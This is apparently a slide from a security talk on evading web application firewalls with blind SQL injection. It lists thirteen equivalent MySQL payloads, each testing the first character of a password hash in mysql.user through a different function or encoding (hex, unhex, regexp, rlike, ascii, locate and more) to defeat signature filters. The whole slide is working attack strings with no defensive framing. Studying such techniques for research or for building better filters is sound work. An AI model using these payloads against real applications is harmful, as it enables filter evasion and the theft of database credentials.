 Practice of Bypassing WAF: Blind SQL Injection

An example of various request notations with the same meaning

select user from mysql.user where user = 'user' OR mid(password,1,1)='*'

select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a

select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a')

select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[*]'

select user from mysql.user where user = 'user' OR mid(password,1,1) like '*'

select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[*]'

select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42

select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42

select user from mysql.user where user = 'user' OR find_in_set('2a',hex(mid(password,1,1)))=1

select user from mysql.user where user = 'user' OR position(0x2a in password)=1

select user from mysql.user where user = 'user' OR locate(0x2a,password)=1

select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a

select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a

...

POSITIVE TECHNOLOGIES